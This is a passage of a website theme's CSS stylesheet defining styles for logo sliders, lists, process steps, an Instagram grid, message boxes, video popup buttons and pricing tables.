    -o-transition: all .4s linear;
    transition: all .4s linear;
    position: absolute;
    top: 0;
    left: 50%;
    width: 100%;
}

.brand-logo-slider__two .brand-logo-two:hover .brand-logo-two__image {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
}

.brand-logo-slider__two .brand-logo-two:hover .brand-logo-two__image-hover {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

.brand-logo-slider__two .brand-logo-two--slider {
    margin-bottom: 0;
}

.brand-logo-slider__three .brand-logo {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    text-align: center;
    position: relative;
}

.brand-logo-slider__three .brand-logo__image {
    opacity: 0.4;
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
}

.brand-logo-slider__three .brand-logo:hover .brand-logo__image {
    opacity: 1;
}

.brand-logo-slider__three .brand-logo--slider {
    margin-bottom: 0;
}

.brand-logo-slider__four .brand-logo {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    text-align: center;
    position: relative;
}

.brand-logo-slider__four .brand-logo__image {
    opacity: 1;
    -webkit-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
}

.brand-logo-slider__four .brand-logo:hover .brand-logo__image {
    opacity: 0.4;
}

.brand-logo-slider__four .brand-logo--slider {
    margin-bottom: 0;
}


/*======================================
=          27. Listing Css              =
=======================================*/

.separator-list .list-item {
    position: relative;
    margin-bottom: 6px;
    padding-bottom: 6px;
}

.separator-list .list-item::before {
    position: absolute;
    bottom: 0px;
    left: 0;
    content: '';
    height: 1px;
    width: 100%;
    background: #eee;
}

.separator-list .list-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0px;
}

.separator-list .list-item:last-child::before {
    display: none;
}

.separator-list .list-item a {
    line-height: 16px;
}

.check-list .list-item {
    position: relative;
    padding-left: 32px;
    margin-bottom: 10px;
}

.check-list .list-item::before {
    color: #363A68;
    content: '\f00c';
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    font-size: 13px;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.check-list .list-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0px;
}

.check-list .list-item a {
    line-height: 16px;
}

.check-list.check-list-color-two .list-item::before {
    color: #d2a98e;
}

.circle-list .list-item {
    position: relative;
    padding-left: 14px;
    margin-bottom: 12px;
}

.circle-list .list-item::before {
    content: '';
    position: absolute;
    top: 8px;
    left: 0;
    display: block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #999;
}

.circle-list .list-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0px;
}

.circle-list .list-item a {
    line-height: 16px;
}

.icon-list .list-item {
    position: relative;
    padding-left: 0px;
    margin-bottom: 12px;
}

.icon-list .list-item .list__icon {
    color: #363A68;
    font-size: 16px;
    margin-right: 10px;
}

.icon-list .list-item a {
    line-height: 16px;
}

ol {
    min-width: 45px;
    margin: 0;
    padding-left: 30px;
}

.automatic-numbered-list .list-item {
    position: relative;
    padding-left: 0px;
    margin-bottom: 12px;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    font-weight: 400;
}

.automatic-numbered-list .list-item a {
    line-height: 16px;
}

.ht-list.style-auto-numbered-02 .list-item {
    position: relative;
    padding: 0;
    margin-bottom: 62px;
}

.ht-list.style-auto-numbered-02 .list-item:last-child {
    margin-bottom: 0;
}

.ht-list.style-auto-numbered-02 .list-item .link {
    display: block;
}

.ht-list.style-auto-numbered-02 .list-item .link:hover .title {
    color: #363A68;
}

.ht-list.style-auto-numbered-02 .list-item .link:hover .title::after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    color: #363A68;
}

.ht-list.style-auto-numbered-02 .list-item .link:hover .title::before {
    opacity: 0;
    visibility: hidden;
}

.ht-list.style-auto-numbered-02 .list-item .link:hover .marker {
    color: #363A68;
}

.ht-list.style-auto-numbered-02 .marker {
    font-size: 24px;
    font-weight: 800;
    line-height: 1.2;
    margin-right: 10px;
    min-width: 45px;
    color: #ababab;
    display: inline-block;
    float: left;
}

.ht-list.style-auto-numbered-02 .title-wrap {
    overflow: hidden;
}

.ht-list.style-auto-numbered-02 .title {
    font-size: 24px;
    line-height: 1.2;
    margin-top: 14px;
    padding-top: 20px;
    border-top: 2px solid #ededed;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    padding-right: 15px;
}

.ht-list.style-auto-numbered-02 .title::before {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
    content: '\f178';
    position: absolute;
    top: 38px;
    right: 0;
    color: #333;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-list.style-auto-numbered-02 .title::after {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
    content: '\f178';
    position: absolute;
    top: 38px;
    right: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}


/*=============================================
=        18. Gradation Process Css            =
=============================================*/

.icon-process-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: center;
    margin-bottom: -60px;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .icon-process-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.icon-process-single {
    padding: 0 10px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-bottom: 60px;
}

.icon-process-single__line {
    position: absolute;
    top: 60px;
    left: 100%;
    -webkit-transform: translate(-50%, -5px);
    -ms-transform: translate(-50%, -5px);
    transform: translate(-50%, -5px);
    height: 10px;
    width: 100%;
    line-height: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .icon-process-single__line {
        left: 50%;
        bottom: -30px;
        top: auto;
        -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
    }
}

.icon-process-single__line .dot {
    display: inline-block;
    vertical-align: middle;
    background: #e4e8f6;
    border-radius: 50%;
    margin: 0 8px;
}

.icon-process-single__line .dot-1 {
    width: 2px;
    height: 2px;
}

.icon-process-single__line .dot-2 {
    width: 4px;
    height: 4px;
}

.icon-process-single__line .dot-3 {
    width: 6px;
    height: 6px;
}

.icon-process-single__line .dot-4 {
    width: 8px;
    height: 8px;
}

.icon-process-single__line .dot-5 {
    width: 10px;
    height: 10px;
}

.icon-process-single:last-child .icon-process-single__line {
    display: none;
}

.icon-process-single__content-wrap {
    position: relative;
    text-align: center;
    margin: 0 auto;
    max-width: 320px;
}

.icon-process-single__media {
    position: relative;
    width: 120px;
    height: 120px;
    line-height: 120px;
    border-radius: 40px;
    font-size: 34px;
    background: #ffffff;
    -webkit-box-shadow: 0 15px 50px rgba(89, 69, 230, 0.12);
    box-shadow: 0 15px 50px rgba(89, 69, 230, 0.12);
    margin: 0 auto 52px;
    color: #38cb89;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .icon-process-single__media {
        margin-bottom: 30px;
    }
}

.icon-process-single__media i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.icon-process-single__title {
    color: #6d70a6;
    margin-bottom: 14px;
}

.icon-process-single:hover .icon-process-single__media {
    background-color: #38cb89;
    color: #ffffff;
}

.gradation-title-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media only screen and (max-width: 767px) {
    .gradation-title-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.gradation-sub-heading .heading {
    position: relative;
    font-size: 13px;
    line-height: 2em;
    letter-spacing: 2px;
    text-transform: uppercase;
    display: inline-block;
    padding: 35px 80px 35px 42px;
    z-index: 1;
}

.gradation-sub-heading .heading::before {
    background-color: #363A68;
    content: '';
    position: absolute;
    top: 47px;
    left: 0;
    width: 34px;
    height: 1px;
}

.gradation-sub-heading .heading mark {
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-size: 120px;
    line-height: .8;
    font-weight: 900;
    color: #ededed;
    z-index: -1;
}

@media only screen and (max-width: 767px) {
    .gradation-sub-heading .heading {
        margin-top: 30px;
    }
}

.ht-gradation.style-01 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
    margin-right: -15px;
}

.ht-gradation.style-01 .item {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    position: relative;
    padding: 0 15px;
}

.ht-gradation.style-01 .item .line {
    width: 100%;
    height: 1px;
    background: #ededed;
    position: absolute;
    top: 24px;
    left: 15px;
}

.ht-gradation.style-01 .item:last-child .line {
    display: none;
}

.ht-gradation.style-01 .item .mask {
    opacity: 0;
    visibility: hidden;
}

.ht-gradation.style-01 .item:hover .mask {
    opacity: 1;
    visibility: visible;
}

.ht-gradation.style-01 .item:hover .circle {
    color: #ffffff;
    background: #363A68;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .ht-gradation.style-01 {
        display: block;
    }
    .ht-gradation.style-01 .item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        width: 100%;
    }
    .ht-gradation.style-01 .item .line {
        left: 39px;
        height: 100%;
        width: 1px;
        top: 15px;
    }
    .ht-gradation.style-01 .content-wrap {
        padding: 10px 0 50px 30px;
    }
}

.ht-gradation.style-01 .circle-wrap {
    display: inline-block;
    position: relative;
    margin-bottom: 56px;
}

.ht-gradation.style-01 .circle {
    position: relative;
    z-index: 1;
    width: 48px;
    height: 48px;
    line-height: 44px;
    text-align: center;
    border: 2px solid #e8e8e8;
    border-radius: 50%;
    font-size: 18px;
    background-color: #fff;
    margin-bottom: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-gradation.style-01 .wave-pulse {
    width: 1px;
    height: 0;
    margin: 0 auto;
}

.ht-gradation.style-01 .wave-pulse::before,
.ht-gradation.style-01 .wave-pulse::after {
    opacity: 0;
    content: '';
    display: block;
    position: absolute;
    width: 100px;
    height: 100px;
    top: 50%;
    left: 50%;
    background: #fff;
    border-radius: 50%;
    border: 1px solid #ababab;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-animation: gradationMask 3s linear infinite;
    animation: gradationMask 3s linear infinite;
}

.ht-gradation.style-01 .wave-pulse-2::before {
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s;
}

.ht-gradation.style-01 .wave-pulse-3::before {
    -webkit-animation-delay: 2.4s;
    animation-delay: 2.4s;
}

.ht-gradation.style-01 .heading {
    font-weight: 500;
}

.ht-gradation.style-01 .text {
    margin-top: 17px;
}

.ht-gradation.style-01 .gradation-btn {
    font-weight: 500;
    margin-top: 20px;
    font-size: 14px;
    color: #363A68;
}

.ht-gradation.style-01 .gradation-btn:hover {
    color: #d2a98e;
}

@-webkit-keyframes gradationMask {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-color: transparent;
    }
}

@keyframes gradationMask {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-color: transparent;
    }
}


/*=====  End of icon process  ======*/


/*=============================================
=        19. Instagram Css            =
=============================================*/

.instagram-feed-thumb {
    overflow: hidden;
}

.instagram-wrap {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-column-gap: 30px;
    grid-row-gap: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .instagram-wrap {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .instagram-wrap {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media only screen and (max-width: 767px) {
    .instagram-wrap {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media only screen and (max-width: 575px) {
    .instagram-wrap {
        grid-template-columns: repeat(1, 1fr);
    }
}

.instagram-item a {
    overflow: hidden;
    position: relative;
}

.instagram-item a::after {
    background-color: rgba(0, 0, 0, 0.4);
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    height: 100%;
    width: 100%;
}

.instagram-item a img {
    -webkit-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    max-width: 100%;
}

.instagram-item a:hover img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.instagram-item a .instagram-hvr-content {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.instagram-item a .instagram-hvr-content .tottallikes,
.instagram-item a .instagram-hvr-content .totalcomments {
    color: #ffffff;
    margin: 0 5px;
}

.instagram-item a .instagram-hvr-content .tottallikes i,
.instagram-item a .instagram-hvr-content .totalcomments i {
    margin-right: 5px;
}

.instagram-item a:hover::after {
    opacity: 1;
    visibility: visible;
}

.instagram-item a:hover .instagram-hvr-content {
    opacity: 1;
    visibility: visible;
}


/*========================================
=        20. Message Box Css            =
==========================================*/

.ht-message-box {
    background: #eee;
    padding: 27px 30px 27px 50px;
    font-weight: 500;
    border-radius: 5px;
}

.ht-message-box .icon {
    margin-right: 10px;
}

.ht-message-box.style-info {
    color: #5b63fe;
    background: rgba(91, 99, 254, 0.1);
}

.ht-message-box.style-success {
    background: rgba(56, 203, 137, 0.1);
    color: #38cb89;
}

.ht-message-box.style-error {
    background: rgba(254, 40, 84, 0.1);
    color: #fe2854;
}

.ht-message-box.style-warning {
    color: #fb0;
    background: rgba(255, 187, 0, 0.1);
}


/*========================================
=        21. Video Popup Css            =
==========================================*/

.single-popup-wrap {
    position: relative;
}

.video-link {
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    display: block;
}

.video-link .ht-popup-video.video-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(8, 106, 216, 0.8);
}

.video-link .ht-popup-video.video-button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.video-link .ht-popup-video.video-button .video-mark {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%, -50%);
    -ms-transform: translateY(-50%, -50%);
    transform: translateY(-50%, -50%);
    pointer-events: none;
}

.video-link .ht-popup-video.video-button .video-mark .wave-pulse {
    width: 1px;
    height: 0;
    margin: 0 auto;
}

.video-link .ht-popup-video.video-button .video-mark .wave-pulse::after,
.video-link .ht-popup-video.video-button .video-mark .wave-pulse::before {
    opacity: 0;
    content: '';
    display: block;
    position: absolute;
    width: 200px;
    height: 200px;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 3px solid #363A68;
    -webkit-animation: zoomBig 3.25s linear infinite;
    animation: zoomBig 3.25s linear infinite;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.video-link .ht-popup-video.video-button .video-mark .wave-pulse::before {
    -webkit-animation-delay: .75s;
    animation-delay: .75s;
}

.video-link .ht-popup-video .video-button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.video-link .ht-popup-video .video-button__one {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.video-link .ht-popup-video .video-button__one .video-play {
    width: 72px;
    height: 72px;
    background: transparent;
    border: 6px solid #fff;
    border-radius: 50%;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    -o-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
}

.video-link .ht-popup-video .video-button__one .video-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    line-height: 1;
    margin-left: 1px;
}

.video-link .ht-popup-video .video-button__one .video-play-icon::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    border-left: 17px solid #fff;
}

.video-link .ht-popup-video .video-button__two {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.video-link .ht-popup-video .video-button__two .video-play {
    width: 78px;
    height: 78px;
    background: #363A68;
    -webkit-box-shadow: 0 2px 41px 0 rgba(91, 99, 254, 0.36);
    box-shadow: 0 2px 41px 0 rgba(91, 99, 254, 0.36);
    border-radius: 50%;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    -o-transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
    -webkit-box-shadow: 0 20px 30px rgba(0, 0, 0, 0.07);
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.07);
}

.video-link .ht-popup-video .video-button__two .video-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    line-height: 1;
    margin-left: 1px;
}

.video-link .ht-popup-video .video-button__two .video-play-icon::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    border-left: 17px solid #fff;
    border-top-width: 12px;
    border-bottom-width: 12px;
    border-left-width: 19px;
    border-left-color: #ffffff;
}

.video-link:hover .video-play {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

@-webkit-keyframes zoomBig {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
        border-width: 3px;
    }
    40% {
        opacity: .5;
        border-width: 2px;
    }
    65% {
        border-width: 1px;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-width: 1px;
    }
}

@keyframes zoomBig {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
        border-width: 3px;
    }
    40% {
        opacity: .5;
        border-width: 2px;
    }
    65% {
        border-width: 1px;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-width: 1px;
    }
}

@keyframes zoomBig {
    0% {
        -webkit-transform: translate(-50%, -50%) scale(0);
        transform: translate(-50%, -50%) scale(0);
        opacity: 1;
        border-width: 3px;
    }
    40% {
        opacity: .5;
        border-width: 2px;
    }
    65% {
        border-width: 1px;
    }
    100% {
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
        opacity: 0;
        border-width: 1px;
    }
}

.center-plexible-row .swiper-slide {
    width: auto;
}

.center-plexible-row .single-flexible-slider img {
    height: 400px;
    /*width: auto;*/
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .center-plexible-row .single-flexible-slider img {
        height: 100%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .center-plexible-row .single-flexible-slider img {
        height: 300px;
    }
}

@media only screen and (max-width: 767px) {
    .center-plexible-row .single-flexible-slider img {
        height: 100%;
    }
}

.auto-plexible-row .swiper-slide {
    width: auto;
}

.auto-plexible-row .single-flexible-slider img {
    height: 400px;
    /*width: auto;*/
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .auto-plexible-row .single-flexible-slider img {
        height: 350px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .auto-plexible-row .single-flexible-slider img {
        height: 300px;
    }
}

@media only screen and (max-width: 767px) {
    .auto-plexible-row .single-flexible-slider img {
        height: 100%;
    }
}


/*=============================================
=            22. Pricing table Css           =
==============================================*/

.pricing-table-wrapper {
    margin-bottom: -30px;
}

.pricing-table-one {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.pricing-table-one .pricing-table {
    margin-bottom: 30px;
}

.pricing-table-one .pricing-table__inner {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    padding: 49px 20px 51px;
    border-radius: 5px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 30px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 30px rgba(51, 51, 51, 0.1);
}

.pricing-table-one .pricing-table__header {
    margin-bottom: 25px;
}

.pricing-table-one .pricing-table__header .sub-title {
    font-size: 15px;
    line-height: 1.5;
    color: inherit;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 21px;
    z-index: 2;
    position: relative;
}

.pricing-table-one .pricing-table__image {
    position: relative;
    width: 162px;
    height: 162px;
    border-radius: 50%;
    margin: 0 auto 20px;
    background-image: -webkit-linear-gradient(290deg, #fbf7f4 0%, #fefdfd 100%);
    background-image: -o-linear-gradient(290deg, #fbf7f4 0%, #fefdfd 100%);
    background-image: linear-gradient(160deg, #fbf7f4 0%, #fefdfd 100%);
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pricing-table-one .pricing-table__title {
    color: #ccc;
    margin-bottom: 19px;
    font-size: 15px;
    text-transform: uppercase;
    z-index: 1;
    position: relative;
}

.pricing-table-one .pricing-table__price-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 500;
}

.pricing-table-one .pricing-table__price-wrap .currency {
    font-size: 15px;
    margin-bottom: 0;
    color: #ababab;
}

.pricing-table-one .pricing-table__price-wrap .price {
    font-size: 56px;
    line-height: .8;
    margin: 0 4px;
    font-weight: 300;
    color: #333;
}

.pricing-table-one .pricing-table__price-wrap .period {
    font-size: 15px;
    margin-bottom: 0;
    color: #ababab;
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.pricing-table-one .pricing-table__list {
    margin: 29px auto 0;
    max-width: 270px;
}

.pricing-table-one .pricing-table__list li {
    position: relative;
    display: block;
    padding: 7px 0 7px 31px;
}

.pricing-table-one .pricing-table__list li::before {
    content: '\f00c';
    color: #d2a98e;
    position: absolute;
    top: 12px;
    left: 0;
    display: inline-block;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.pricing-table-one .pricing-table__list li .featured {
    font-weight: 500;
}

.pricing-table-one .pricing-table__footer {
    margin-top: 30px;
    padding-top: 8px;
}

.pricing-table-one .pricing-table__footer .ht-btn {
    width: 180px;
    max-width: 100%;
}

.pricing-table-one .pricing-table__footer .ht-btn--outline {
    border-width: 1px;
}

.pricing-table-one .pricing-table__feature-mark {
    position: absolute;
    top: 0;
    right: 0;
    height: 92px;
    width: 92px;
    background: #d2a98e;
}

.pricing-table-one .pricing-table__feature-mark::after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    background: none repeat scroll 0 0 #fff;
    content: "";
    height: 159px;
    right: 23px;
    position: absolute;
    top: 10px;
    width: 100%;
}

.pricing-table-one .pricing-table__feature-mark span {
    position: absolute;
    top: 20px;
    right: 7px;
    text-align: center;
    font-size: 11px;
    font-weight: 700;
    line-height: 1.19;
    display: block;
    color: #fff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 50px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.pricing-table-one .pricing-table:hover .pricing-table__inner {
    -webkit-box-shadow: 0 41px 43px rgba(51, 51, 51, 0.07);
    box-shadow: 0 41px 43px rgba(51, 51, 51, 0.07);
    border: 0 solid transparent;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.pricing-table-one .pricing-table--popular .pricing-table__inner {
    border: 0 solid transparent;
    padding: 49px 20px 51px;
}

.pricing-table-two .pricing-table {
    margin-bottom: 30px;
}

.pricing-table-two .pricing-table__inner {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    padding: 34px 20px 40px;
    border: 1px solid #dce6ed;
    border-radius: 5px;
    background-color: #ffffff;
}

.pricing-table-two .pricing-table__header {
    margin-bottom: 25px;
}

.pricing-table-two .pricing-table__title {
    color: #333;
    margin-bottom: 24px;
}

.pricing-table-two .pricing-table__price-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pricing-table-two .pricing-table__price-wrap .currency {
    font-size: 15px;
    margin-bottom: 0;
    color: #ababab;
}

.pricing-table-two .pricing-table__price-wrap .price {
    font-size: 56px;
    line-height: .8;
    margin: 0 4px;
    font-weight: 300;
    color: #333;
}

.pricing-table-two .pricing-table__price-wrap .period {
    font-size: 15px;
    margin-bottom: 0;
    color: #ababab;
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.pricing-table-two .pricing-table__list li {
    position: relative;
    display: block;
    padding: 5px 0;
}

.pricing-table-two .pricing-table__list li .featured {
    font-weight: 500;
}

